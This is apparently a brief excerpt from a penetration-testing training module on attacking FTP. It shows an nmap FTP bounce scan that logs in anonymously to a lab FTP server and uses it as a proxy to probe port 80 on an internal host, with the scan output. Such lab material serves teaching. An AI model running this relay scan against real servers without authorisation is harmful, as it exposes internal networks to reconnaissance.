 Attacking FTP
DrAsstrange@htb[/htb]$ nmap -Pn -v -n -p80 -b anonymous:password@10.10.110.213 172.17.0.2
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-27 04:55 EDT
Resolved FTP bounce attack proxy to 10.10.110.213 (10.10.110.213).
Attempting connection to ftp://anonymous:password@10.10.110.213:21
Connected:220 (vsFTPd 3.0.3)
Login credentials accepted by FTP server!
Initiating Bounce Scan at 04:55
FTP command misalignment detected ... correcting.
Completed Bounce Scan at 04:55, 0.54s elapsed (1 total ports)
Nmap scan report for 172.17.0.2
Host is up.
PORT   STATE  SERVICE
80/tcp open http
<SNIP>